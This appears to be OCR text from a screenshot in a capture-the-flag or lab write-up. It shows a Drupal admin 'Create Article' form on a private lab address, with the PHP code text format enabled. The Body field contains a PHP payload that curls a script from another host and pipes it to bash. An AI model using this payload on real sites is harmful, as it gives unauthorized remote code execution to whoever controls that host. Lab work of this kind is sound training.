 Create Article | 192.168.56
10.10.10.102/node#overlay=node/add/article
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello admin Log out
Add content Find content Edit shortcuts
My account Log out
Create Article
192.168.56.103
Home » Add content
Title *
example
Tags
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
<?php system("curl 10.10.16.16:8080 | bash");?>
Text format PHP code More information about text formats
• You may post PHP code. You should include <?php ?> tags.
Image
Examinar... No se ha seleccio...o ningún archivo. Upload
Upload an image to go with this article.
10.10.10.102